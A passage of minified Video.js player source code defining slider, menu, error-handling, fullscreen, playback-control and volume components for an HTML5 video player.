vjs.Slider.prototype.update=function(){if(this.el_){var a,b=this.getPercent(),c=this.handle,d=this.bar;isNaN(b)&&(b=0);a=b;if(c){a=this.el_.offsetWidth;var e=c.el().offsetWidth;a=e?e/a:0;b*=1-a;a=b+a/2;c.el().style.left=vjs.round(100*b,2)+"%"}d.el().style.width=vjs.round(100*a,2)+"%"}};
vjs.Slider.prototype.calculateDistance=function(a){var b,c,d,e;b=this.el_;c=vjs.findPosition(b);e=d=b.offsetWidth;b=this.handle;if(this.options_.vertical)return e=c.top,a=a.changedTouches?a.changedTouches[0].pageY:a.pageY,b&&(b=b.el().offsetHeight,e+=b/2,d-=b),Math.max(0,Math.min(1,(e-a+d)/d));d=c.left;a=a.changedTouches?a.changedTouches[0].pageX:a.pageX;b&&(b=b.el().offsetWidth,d+=b/2,e-=b);return Math.max(0,Math.min(1,(a-d)/e))};
vjs.Slider.prototype.onFocus=function(){vjs.on(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onKeyPress=function(a){37==a.which?(a.preventDefault(),this.stepBack()):39==a.which&&(a.preventDefault(),this.stepForward())};vjs.Slider.prototype.onBlur=function(){vjs.off(document,"keyup",vjs.bind(this,this.onKeyPress))};vjs.Slider.prototype.onClick=function(a){a.stopImmediatePropagation();a.preventDefault()};vjs.SliderHandle=vjs.Component.extend();
vjs.SliderHandle.prototype.defaultValue=0;vjs.SliderHandle.prototype.createEl=function(a,b){b=b||{};b.className+=" vjs-slider-handle";b=vjs.obj.merge({innerHTML:'<span class="vjs-control-text">'+this.defaultValue+"</span>"},b);return vjs.Component.prototype.createEl.call(this,"div",b)};vjs.Menu=vjs.Component.extend();vjs.Menu.prototype.addItem=function(a){this.addChild(a);a.on("click",vjs.bind(this,function(){this.unlockShowing()}))};
vjs.Menu.prototype.createEl=function(){var a=this.options().contentElType||"ul";this.contentEl_=vjs.createEl(a,{className:"vjs-menu-content"});a=vjs.Component.prototype.createEl.call(this,"div",{append:this.contentEl_,className:"vjs-menu"});a.appendChild(this.contentEl_);vjs.on(a,"click",function(a){a.preventDefault();a.stopImmediatePropagation()});return a};vjs.MenuItem=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.selected(b.selected)}});
vjs.MenuItem.prototype.createEl=function(a,b){return vjs.Button.prototype.createEl.call(this,"li",vjs.obj.merge({className:"vjs-menu-item",innerHTML:this.options_.label},b))};vjs.MenuItem.prototype.onClick=function(){this.selected(!0)};vjs.MenuItem.prototype.selected=function(a){a?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-selected",!0)):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-selected",!1))};
vjs.MenuButton=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);this.menu=this.createMenu();this.addChild(this.menu);this.items&&0===this.items.length&&this.hide();this.on("keyup",this.onKeyPress);this.el_.setAttribute("aria-haspopup",!0);this.el_.setAttribute("role","button")}});vjs.MenuButton.prototype.buttonPressed_=!1;
vjs.MenuButton.prototype.createMenu=function(){var a=new vjs.Menu(this.player_);this.options().title&&a.contentEl().appendChild(vjs.createEl("li",{className:"vjs-menu-title",innerHTML:vjs.capitalize(this.options().title),tabindex:-1}));if(this.items=this.createItems())for(var b=0;b<this.items.length;b++)a.addItem(this.items[b]);return a};vjs.MenuButton.prototype.createItems=function(){};vjs.MenuButton.prototype.buildCSSClass=function(){return this.className+" vjs-menu-button "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.MenuButton.prototype.onFocus=function(){};vjs.MenuButton.prototype.onBlur=function(){};vjs.MenuButton.prototype.onClick=function(){this.one("mouseout",vjs.bind(this,function(){this.menu.unlockShowing();this.el_.blur()}));this.buttonPressed_?this.unpressButton():this.pressButton()};vjs.MenuButton.prototype.onKeyPress=function(a){a.preventDefault();32==a.which||13==a.which?this.buttonPressed_?this.unpressButton():this.pressButton():27==a.which&&this.buttonPressed_&&this.unpressButton()};
vjs.MenuButton.prototype.pressButton=function(){this.buttonPressed_=!0;this.menu.lockShowing();this.el_.setAttribute("aria-pressed",!0);this.items&&0<this.items.length&&this.items[0].el().focus()};vjs.MenuButton.prototype.unpressButton=function(){this.buttonPressed_=!1;this.menu.unlockShowing();this.el_.setAttribute("aria-pressed",!1)};
vjs.MediaError=function(a){"number"===typeof a?this.code=a:"string"===typeof a?this.message=a:"object"===typeof a&&vjs.obj.merge(this,a);this.message||(this.message=vjs.MediaError.defaultMessages[this.code]||"")};vjs.MediaError.prototype.code=0;vjs.MediaError.prototype.message="";vjs.MediaError.prototype.status=null;vjs.MediaError.errorTypes="MEDIA_ERR_CUSTOM MEDIA_ERR_ABORTED MEDIA_ERR_NETWORK MEDIA_ERR_DECODE MEDIA_ERR_SRC_NOT_SUPPORTED MEDIA_ERR_ENCRYPTED".split(" ");
vjs.MediaError.defaultMessages={1:"You aborted the video playback",2:"A network error caused the video download to fail part-way.",3:"The video playback was aborted due to a corruption problem or because the video used features your browser did not support.",4:"The video could not be loaded, either because the server or network failed or because the format is not supported.",5:"The video is encrypted and we do not have the keys to decrypt it."};
for(var errNum=0;errNum<vjs.MediaError.errorTypes.length;errNum++)vjs.MediaError[vjs.MediaError.errorTypes[errNum]]=errNum,vjs.MediaError.prototype[vjs.MediaError.errorTypes[errNum]]=errNum;
(function(){var a,b,c,d;a=["requestFullscreen exitFullscreen fullscreenElement fullscreenEnabled fullscreenchange fullscreenerror".split(" "),"webkitRequestFullscreen webkitExitFullscreen webkitFullscreenElement webkitFullscreenEnabled webkitfullscreenchange webkitfullscreenerror".split(" "),"webkitRequestFullScreen webkitCancelFullScreen webkitCurrentFullScreenElement webkitCancelFullScreen webkitfullscreenchange webkitfullscreenerror".split(" "),"mozRequestFullScreen mozCancelFullScreen mozFullScreenElement mozFullScreenEnabled mozfullscreenchange mozfullscreenerror".split(" "),
"msRequestFullscreen msExitFullscreen msFullscreenElement msFullscreenEnabled MSFullscreenChange MSFullscreenError".split(" ")];b=a[0];for(d=0;d<a.length;d++)if(a[d][1]in document){c=a[d];break}if(c)for(vjs.browser.fullscreenAPI={},d=0;d<c.length;d++)vjs.browser.fullscreenAPI[b[d]]=c[d]})();
vjs.Player=vjs.Component.extend({init:function(a,b,c){this.tag=a;a.id=a.id||"vjs_video_"+vjs.guid++;b=vjs.obj.merge(this.getTagSettings(a),b);this.cache_={};this.poster_=b.poster;this.controls_=b.controls;a.controls=!1;b.reportTouchActivity=!1;vjs.Component.call(this,this,b,c);this.controls()?this.addClass("vjs-controls-enabled"):this.addClass("vjs-controls-disabled");vjs.players[this.id_]=this;b.plugins&&vjs.obj.each(b.plugins,function(a,b){this[a](b)},this);this.listenForUserActivity()}});
vjs.Player.prototype.options_=vjs.options;vjs.Player.prototype.dispose=function(){this.trigger("dispose");this.off("dispose");vjs.players[this.id_]=null;this.tag&&this.tag.player&&(this.tag.player=null);this.el_&&this.el_.player&&(this.el_.player=null);this.stopTrackingProgress();this.stopTrackingCurrentTime();this.tech&&this.tech.dispose();vjs.Component.prototype.dispose.call(this)};
vjs.Player.prototype.getTagSettings=function(a){var b={sources:[],tracks:[]};vjs.obj.merge(b,vjs.getAttributeValues(a));if(a.hasChildNodes()){var c,d,e,f;a=a.childNodes;e=0;for(f=a.length;e<f;e++)c=a[e],d=c.nodeName.toLowerCase(),"source"===d?b.sources.push(vjs.getAttributeValues(c)):"track"===d&&b.tracks.push(vjs.getAttributeValues(c))}return b};
vjs.Player.prototype.createEl=function(){var a=this.el_=vjs.Component.prototype.createEl.call(this,"div"),b=this.tag;b.removeAttribute("width");b.removeAttribute("height");if(b.hasChildNodes()){var c,d,e,f,g;c=b.childNodes;d=c.length;for(g=[];d--;)e=c[d],f=e.nodeName.toLowerCase(),"track"===f&&g.push(e);for(c=0;c<g.length;c++)b.removeChild(g[c])}a.id=b.id;a.className=b.className;b.id+="_html5_api";b.className="vjs-tech";b.player=a.player=this;this.addClass("vjs-paused");this.width(this.options_.width,
!0);this.height(this.options_.height,!0);b.parentNode&&b.parentNode.insertBefore(a,b);vjs.insertFirst(b,a);this.el_=a;this.on("loadstart",this.onLoadStart);this.on("ended",this.onEnded);this.on("play",this.onPlay);this.on("firstplay",this.onFirstPlay);this.on("pause",this.onPause);this.on("progress",this.onProgress);this.on("durationchange",this.onDurationChange);this.on("fullscreenchange",this.onFullscreenChange);return a};
vjs.Player.prototype.loadTech=function(a,b){this.tech&&this.unloadTech();"Html5"!==a&&this.tag&&(vjs.Html5.disposeMediaElement(this.tag),this.tag=null);this.techName=a;this.isReady_=!1;var c=vjs.obj.merge({source:b,parentEl:this.el_},this.options_[a.toLowerCase()]);b&&(b.src==this.cache_.src&&0<this.cache_.currentTime&&(c.startTime=this.cache_.currentTime),this.cache_.src=b.src);this.tech=new window.videojs[a](this,c);this.tech.ready(function(){this.player_.triggerReady();this.features.progressEvents||
this.player_.manualProgressOn();this.features.timeupdateEvents||this.player_.manualTimeUpdatesOn()})};vjs.Player.prototype.unloadTech=function(){this.isReady_=!1;this.tech.dispose();this.manualProgress&&this.manualProgressOff();this.manualTimeUpdates&&this.manualTimeUpdatesOff();this.tech=!1};vjs.Player.prototype.manualProgressOn=function(){this.manualProgress=!0;this.trackProgress();if(this.tech)this.tech.one("progress",function(){this.features.progressEvents=!0;this.player_.manualProgressOff()})};
vjs.Player.prototype.manualProgressOff=function(){this.manualProgress=!1;this.stopTrackingProgress()};vjs.Player.prototype.trackProgress=function(){this.progressInterval=setInterval(vjs.bind(this,function(){this.cache_.bufferEnd<this.buffered().end(0)?this.trigger("progress"):1==this.bufferedPercent()&&(this.stopTrackingProgress(),this.trigger("progress"))}),500)};vjs.Player.prototype.stopTrackingProgress=function(){clearInterval(this.progressInterval)};
vjs.Player.prototype.manualTimeUpdatesOn=function(){this.manualTimeUpdates=!0;this.on("play",this.trackCurrentTime);this.on("pause",this.stopTrackingCurrentTime);if(this.tech)this.tech.one("timeupdate",function(){this.features.timeupdateEvents=!0;this.player_.manualTimeUpdatesOff()})};vjs.Player.prototype.manualTimeUpdatesOff=function(){this.manualTimeUpdates=!1;this.stopTrackingCurrentTime();this.off("play",this.trackCurrentTime);this.off("pause",this.stopTrackingCurrentTime)};
vjs.Player.prototype.trackCurrentTime=function(){this.currentTimeInterval&&this.stopTrackingCurrentTime();this.currentTimeInterval=setInterval(vjs.bind(this,function(){this.trigger("timeupdate")}),250)};vjs.Player.prototype.stopTrackingCurrentTime=function(){clearInterval(this.currentTimeInterval);this.trigger("timeupdate")};vjs.Player.prototype.onLoadStart=function(){this.error(null);this.paused()?(this.hasStarted(!1),this.one("play",function(){this.hasStarted(!0)})):this.trigger("firstplay")};
vjs.Player.prototype.hasStarted_=!1;vjs.Player.prototype.hasStarted=function(a){return void 0!==a?(this.hasStarted_!==a&&((this.hasStarted_=a)?(this.addClass("vjs-has-started"),this.trigger("firstplay")):this.removeClass("vjs-has-started")),this):this.hasStarted_};vjs.Player.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing")};vjs.Player.prototype.onFirstPlay=function(){this.options_.starttime&&this.currentTime(this.options_.starttime);this.addClass("vjs-has-started")};
vjs.Player.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused")};vjs.Player.prototype.onProgress=function(){1==this.bufferedPercent()&&this.trigger("loadedalldata")};vjs.Player.prototype.onEnded=function(){this.options_.loop&&(this.currentTime(0),this.play())};vjs.Player.prototype.onDurationChange=function(){var a=this.techGet("duration");a&&(0>a&&(a=Infinity),this.duration(a),Infinity===a?this.addClass("vjs-live"):this.removeClass("vjs-live"))};
vjs.Player.prototype.onFullscreenChange=function(){this.isFullscreen()?this.addClass("vjs-fullscreen"):this.removeClass("vjs-fullscreen")};vjs.Player.prototype.getCache=function(){return this.cache_};vjs.Player.prototype.techCall=function(a,b){if(this.tech&&!this.tech.isReady_)this.tech.ready(function(){this[a](b)});else try{this.tech[a](b)}catch(c){throw vjs.log(c),c;}};
vjs.Player.prototype.techGet=function(a){if(this.tech&&this.tech.isReady_)try{return this.tech[a]()}catch(b){throw void 0===this.tech[a]?vjs.log("Video.js: "+a+" method not defined for "+this.techName+" playback technology.",b):"TypeError"==b.name?(vjs.log("Video.js: "+a+" unavailable on "+this.techName+" playback technology element.",b),this.tech.isReady_=!1):vjs.log(b),b;}};vjs.Player.prototype.play=function(){this.techCall("play");return this};
vjs.Player.prototype.pause=function(){this.techCall("pause");return this};vjs.Player.prototype.paused=function(){return!1===this.techGet("paused")?!1:!0};vjs.Player.prototype.currentTime=function(a){return void 0!==a?(this.techCall("setCurrentTime",a),this.manualTimeUpdates&&this.trigger("timeupdate"),this):this.cache_.currentTime=this.techGet("currentTime")||0};
vjs.Player.prototype.duration=function(a){if(void 0!==a)return this.cache_.duration=parseFloat(a),this;if(void 0===this.cache_.duration)this.onDurationChange();return this.cache_.duration||0};vjs.Player.prototype.remainingTime=function(){return this.duration()-this.currentTime()};
vjs.Player.prototype.buffered=function(){var a=this.techGet("buffered"),b=a.length-1,c=this.cache_.bufferEnd=this.cache_.bufferEnd||0;a&&0<=b&&a.end(b)!==c&&(c=a.end(b),this.cache_.bufferEnd=c);return vjs.createTimeRange(0,c)};vjs.Player.prototype.bufferedPercent=function(){return this.duration()?this.buffered().end(0)/this.duration():0};
vjs.Player.prototype.volume=function(a){if(void 0!==a)return a=Math.max(0,Math.min(1,parseFloat(a))),this.cache_.volume=a,this.techCall("setVolume",a),vjs.setLocalStorage("volume",a),this;a=parseFloat(this.techGet("volume"));return isNaN(a)?1:a};vjs.Player.prototype.muted=function(a){return void 0!==a?(this.techCall("setMuted",a),this):this.techGet("muted")||!1};vjs.Player.prototype.supportsFullScreen=function(){return this.techGet("supportsFullScreen")||!1};vjs.Player.prototype.isFullscreen_=!1;
vjs.Player.prototype.isFullscreen=function(a){return void 0!==a?(this.isFullscreen_=!!a,this):this.isFullscreen_};vjs.Player.prototype.isFullScreen=function(a){vjs.log.warn('player.isFullScreen() has been deprecated, use player.isFullscreen() with a lowercase "s")');return this.isFullscreen(a)};
vjs.Player.prototype.requestFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!0);a?(vjs.on(document,a.fullscreenchange,vjs.bind(this,function(b){this.isFullscreen(document[a.fullscreenElement]);!1===this.isFullscreen()&&vjs.off(document,a.fullscreenchange,arguments.callee);this.trigger("fullscreenchange")})),this.el_[a.requestFullscreen]()):this.tech.supportsFullScreen()?this.techCall("enterFullScreen"):(this.enterFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.requestFullScreen=function(){vjs.log.warn('player.requestFullScreen() has been deprecated, use player.requestFullscreen() with a lowercase "s")');return this.requestFullscreen()};vjs.Player.prototype.exitFullscreen=function(){var a=vjs.browser.fullscreenAPI;this.isFullscreen(!1);if(a)document[a.exitFullscreen]();else this.tech.supportsFullScreen()?this.techCall("exitFullScreen"):(this.exitFullWindow(),this.trigger("fullscreenchange"));return this};
vjs.Player.prototype.cancelFullScreen=function(){vjs.log.warn("player.cancelFullScreen() has been deprecated, use player.exitFullscreen()");return this.exitFullscreen()};vjs.Player.prototype.enterFullWindow=function(){this.isFullWindow=!0;this.docOrigOverflow=document.documentElement.style.overflow;vjs.on(document,"keydown",vjs.bind(this,this.fullWindowOnEscKey));document.documentElement.style.overflow="hidden";vjs.addClass(document.body,"vjs-full-window");this.trigger("enterFullWindow")};
vjs.Player.prototype.fullWindowOnEscKey=function(a){27===a.keyCode&&(!0===this.isFullscreen()?this.exitFullscreen():this.exitFullWindow())};vjs.Player.prototype.exitFullWindow=function(){this.isFullWindow=!1;vjs.off(document,"keydown",this.fullWindowOnEscKey);document.documentElement.style.overflow=this.docOrigOverflow;vjs.removeClass(document.body,"vjs-full-window");this.trigger("exitFullWindow")};
vjs.Player.prototype.selectSource=function(a){for(var b=0,c=this.options_.techOrder;b<c.length;b++){var d=vjs.capitalize(c[b]),e=window.videojs[d];if(!e)vjs.log.error('The "'+d+'" tech is undefined. Skipped browser support check for that tech.');else if(e.isSupported())for(var f=0,g=a;f<g.length;f++){var k=g[f];if(e.canPlaySource(k))return{source:k,tech:d}}}return!1};
vjs.Player.prototype.src=function(a){if(void 0===a)return this.techGet("src");if(a instanceof Array){var b=this.selectSource(a);b?(a=b.source,b=b.tech,b==this.techName?this.src(a):this.loadTech(b,a)):(this.error({code:4,message:this.options().notSupportedMessage}),this.triggerReady())}else a instanceof Object?window.videojs[this.techName].canPlaySource(a)?this.src(a.src):this.src([a]):(this.cache_.src=a,this.isReady_?(this.techCall("src",a),"auto"==this.options_.preload&&this.load(),this.options_.autoplay&&
this.play()):this.ready(function(){this.src(a)}));return this};vjs.Player.prototype.load=function(){this.techCall("load");return this};vjs.Player.prototype.currentSrc=function(){return this.techGet("currentSrc")||this.cache_.src||""};vjs.Player.prototype.preload=function(a){return void 0!==a?(this.techCall("setPreload",a),this.options_.preload=a,this):this.techGet("preload")};
vjs.Player.prototype.autoplay=function(a){return void 0!==a?(this.techCall("setAutoplay",a),this.options_.autoplay=a,this):this.techGet("autoplay",a)};vjs.Player.prototype.loop=function(a){return void 0!==a?(this.techCall("setLoop",a),this.options_.loop=a,this):this.techGet("loop")};vjs.Player.prototype.poster=function(a){if(void 0===a)return this.poster_;this.poster_=a;this.techCall("setPoster",a);this.trigger("posterchange")};
vjs.Player.prototype.controls=function(a){return void 0!==a?(a=!!a,this.controls_!==a&&((this.controls_=a)?(this.removeClass("vjs-controls-disabled"),this.addClass("vjs-controls-enabled"),this.trigger("controlsenabled")):(this.removeClass("vjs-controls-enabled"),this.addClass("vjs-controls-disabled"),this.trigger("controlsdisabled"))),this):this.controls_};vjs.Player.prototype.usingNativeControls_;
vjs.Player.prototype.usingNativeControls=function(a){return void 0!==a?(a=!!a,this.usingNativeControls_!==a&&((this.usingNativeControls_=a)?(this.addClass("vjs-using-native-controls"),this.trigger("usingnativecontrols")):(this.removeClass("vjs-using-native-controls"),this.trigger("usingcustomcontrols"))),this):this.usingNativeControls_};vjs.Player.prototype.error_=null;
vjs.Player.prototype.error=function(a){if(void 0===a)return this.error_;if(null===a)return this.error_=a,this.removeClass("vjs-error"),this;this.error_=a instanceof vjs.MediaError?a:new vjs.MediaError(a);this.trigger("error");this.addClass("vjs-error");vjs.log.error("(CODE:"+this.error_.code+" "+vjs.MediaError.errorTypes[this.error_.code]+")",this.error_.message,this.error_);return this};vjs.Player.prototype.ended=function(){return this.techGet("ended")};vjs.Player.prototype.seeking=function(){return this.techGet("seeking")};
vjs.Player.prototype.userActivity_=!0;vjs.Player.prototype.reportUserActivity=function(a){this.userActivity_=!0};vjs.Player.prototype.userActive_=!0;
vjs.Player.prototype.userActive=function(a){if(void 0!==a){a=!!a;if(a!==this.userActive_)if(this.userActive_=a)this.userActivity_=!0,this.removeClass("vjs-user-inactive"),this.addClass("vjs-user-active"),this.trigger("useractive");else{this.userActivity_=!1;if(this.tech)this.tech.one("mousemove",function(a){a.stopPropagation();a.preventDefault()});this.removeClass("vjs-user-active");this.addClass("vjs-user-inactive");this.trigger("userinactive")}return this}return this.userActive_};
vjs.Player.prototype.listenForUserActivity=function(){var a,b,c,d,e,f;a=vjs.bind(this,this.reportUserActivity);this.on("mousedown",function(){a();clearInterval(b);b=setInterval(a,250)});this.on("mousemove",function(b){if(b.screenX!=e||b.screenY!=f)e=b.screenX,f=b.screenY,a()});this.on("mouseup",function(c){a();clearInterval(b)});this.on("keydown",a);this.on("keyup",a);c=setInterval(vjs.bind(this,function(){this.userActivity_&&(this.userActivity_=!1,this.userActive(!0),clearTimeout(d),d=setTimeout(vjs.bind(this,
function(){this.userActivity_||this.userActive(!1)}),2E3))}),250);this.on("dispose",function(){clearInterval(c);clearTimeout(d)})};vjs.Player.prototype.playbackRate=function(a){return void 0!==a?(this.techCall("setPlaybackRate",a),this):this.tech&&this.tech.features&&this.tech.features.playbackRate?this.techGet("playbackRate"):1};vjs.ControlBar=vjs.Component.extend();
vjs.ControlBar.prototype.options_={loadEvent:"play",children:{playToggle:{},currentTimeDisplay:{},timeDivider:{},durationDisplay:{},remainingTimeDisplay:{},liveDisplay:{},progressControl:{},fullscreenToggle:{},volumeControl:{},muteToggle:{},playbackRateMenuButton:{}}};vjs.ControlBar.prototype.createEl=function(){return vjs.createEl("div",{className:"vjs-control-bar"})};vjs.LiveDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.LiveDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-live-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-live-display",innerHTML:'<span class="vjs-control-text">Stream Type </span>LIVE',"aria-live":"off"});a.appendChild(this.contentEl_);return a};vjs.PlayToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b);a.on("play",vjs.bind(this,this.onPlay));a.on("pause",vjs.bind(this,this.onPause))}});
vjs.PlayToggle.prototype.buttonText="Play";vjs.PlayToggle.prototype.buildCSSClass=function(){return"vjs-play-control "+vjs.Button.prototype.buildCSSClass.call(this)};vjs.PlayToggle.prototype.onClick=function(){this.player_.paused()?this.player_.play():this.player_.pause()};vjs.PlayToggle.prototype.onPlay=function(){vjs.removeClass(this.el_,"vjs-paused");vjs.addClass(this.el_,"vjs-playing");this.el_.children[0].children[0].innerHTML="Pause"};
vjs.PlayToggle.prototype.onPause=function(){vjs.removeClass(this.el_,"vjs-playing");vjs.addClass(this.el_,"vjs-paused");this.el_.children[0].children[0].innerHTML="Play"};vjs.CurrentTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.CurrentTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.CurrentTimeDisplay.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.contentEl_.innerHTML='<span class="vjs-control-text">Current Time </span>'+vjs.formatTime(a,this.player_.duration())};vjs.DurationDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.DurationDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">Duration Time </span>0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.DurationDisplay.prototype.updateContent=function(){var a=this.player_.duration();a&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Duration Time </span>'+vjs.formatTime(a))};vjs.TimeDivider=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.TimeDivider.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-time-divider",innerHTML:"<div><span>/</span></div>"})};
vjs.RemainingTimeDisplay=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});
vjs.RemainingTimeDisplay.prototype.createEl=function(){var a=vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-controls vjs-control"});this.contentEl_=vjs.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">Remaining Time </span>-0:00',"aria-live":"off"});a.appendChild(this.contentEl_);return a};
vjs.RemainingTimeDisplay.prototype.updateContent=function(){this.player_.duration()&&(this.contentEl_.innerHTML='<span class="vjs-control-text">Remaining Time </span>-'+vjs.formatTime(this.player_.remainingTime()))};vjs.FullscreenToggle=vjs.Button.extend({init:function(a,b){vjs.Button.call(this,a,b)}});vjs.FullscreenToggle.prototype.buttonText="Fullscreen";vjs.FullscreenToggle.prototype.buildCSSClass=function(){return"vjs-fullscreen-control "+vjs.Button.prototype.buildCSSClass.call(this)};
vjs.FullscreenToggle.prototype.onClick=function(){this.player_.isFullscreen()?(this.player_.exitFullscreen(),this.controlText_.innerHTML="Fullscreen"):(this.player_.requestFullscreen(),this.controlText_.innerHTML="Non-Fullscreen")};vjs.ProgressControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.ProgressControl.prototype.options_={children:{seekBar:{}}};vjs.ProgressControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})};
vjs.SeekBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});vjs.SeekBar.prototype.options_={children:{loadProgressBar:{},playProgressBar:{},seekHandle:{}},barName:"playProgressBar",handleName:"seekHandle"};vjs.SeekBar.prototype.playerEvent="timeupdate";
vjs.SeekBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-progress-holder","aria-label":"video progress bar"})};vjs.SeekBar.prototype.updateARIAAttributes=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("aria-valuenow",vjs.round(100*this.getPercent(),2));this.el_.setAttribute("aria-valuetext",vjs.formatTime(a,this.player_.duration()))};
vjs.SeekBar.prototype.getPercent=function(){return this.player_.currentTime()/this.player_.duration()};vjs.SeekBar.prototype.onMouseDown=function(a){vjs.Slider.prototype.onMouseDown.call(this,a);this.player_.scrubbing=!0;this.videoWasPlaying=!this.player_.paused();this.player_.pause()};vjs.SeekBar.prototype.onMouseMove=function(a){a=this.calculateDistance(a)*this.player_.duration();a==this.player_.duration()&&(a-=.1);this.player_.currentTime(a)};
vjs.SeekBar.prototype.onMouseUp=function(a){vjs.Slider.prototype.onMouseUp.call(this,a);this.player_.scrubbing=!1;this.videoWasPlaying&&this.player_.play()};vjs.SeekBar.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)};vjs.SeekBar.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)};vjs.LoadProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.on("progress",vjs.bind(this,this.update))}});
vjs.LoadProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-load-progress",innerHTML:'<span class="vjs-control-text">Loaded: 0%</span>'})};vjs.LoadProgressBar.prototype.update=function(){this.el_.style&&(this.el_.style.width=vjs.round(100*this.player_.bufferedPercent(),2)+"%")};vjs.PlayProgressBar=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});
vjs.PlayProgressBar.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-play-progress",innerHTML:'<span class="vjs-control-text">Progress: 0%</span>'})};vjs.SeekHandle=vjs.SliderHandle.extend({init:function(a,b){vjs.SliderHandle.call(this,a,b);a.on("timeupdate",vjs.bind(this,this.updateContent))}});vjs.SeekHandle.prototype.defaultValue="00:00";
vjs.SeekHandle.prototype.createEl=function(){return vjs.SliderHandle.prototype.createEl.call(this,"div",{className:"vjs-seek-handle","aria-live":"off"})};vjs.SeekHandle.prototype.updateContent=function(){var a=this.player_.scrubbing?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.innerHTML='<span class="vjs-control-text">'+vjs.formatTime(a,this.player_.duration())+"</span>"};
vjs.VolumeControl=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b);a.tech&&a.tech.features&&!1===a.tech.features.volumeControl&&this.addClass("vjs-hidden");a.on("loadstart",vjs.bind(this,function(){a.tech.features&&!1===a.tech.features.volumeControl?this.addClass("vjs-hidden"):this.removeClass("vjs-hidden")}))}});vjs.VolumeControl.prototype.options_={children:{volumeBar:{}}};
vjs.VolumeControl.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-control vjs-control"})};vjs.VolumeBar=vjs.Slider.extend({init:function(a,b){vjs.Slider.call(this,a,b);a.on("volumechange",vjs.bind(this,this.updateARIAAttributes));a.ready(vjs.bind(this,this.updateARIAAttributes))}});
vjs.VolumeBar.prototype.updateARIAAttributes=function(){this.el_.setAttribute("aria-valuenow",vjs.round(100*this.player_.volume(),2));this.el_.setAttribute("aria-valuetext",vjs.round(100*this.player_.volume(),2)+"%")};vjs.VolumeBar.prototype.options_={children:{volumeLevel:{},volumeHandle:{}},barName:"volumeLevel",handleName:"volumeHandle"};vjs.VolumeBar.prototype.playerEvent="volumechange";
vjs.VolumeBar.prototype.createEl=function(){return vjs.Slider.prototype.createEl.call(this,"div",{className:"vjs-volume-bar","aria-label":"volume level"})};vjs.VolumeBar.prototype.onMouseMove=function(a){this.player_.muted()&&this.player_.muted(!1);this.player_.volume(this.calculateDistance(a))};vjs.VolumeBar.prototype.getPercent=function(){return this.player_.muted()?0:this.player_.volume()};vjs.VolumeBar.prototype.stepForward=function(){this.player_.volume(this.player_.volume()+.1)};
vjs.VolumeBar.prototype.stepBack=function(){this.player_.volume(this.player_.volume()-.1)};vjs.VolumeLevel=vjs.Component.extend({init:function(a,b){vjs.Component.call(this,a,b)}});vjs.VolumeLevel.prototype.createEl=function(){return vjs.Component.prototype.createEl.call(this,"div",{className:"vjs-volume-level",innerHTML:'<span class="vjs-control-text"></span>'})};vjs.VolumeHandle=vjs.SliderHandle.extend();vjs.VolumeHandle.prototype.defaultValue="00:00";
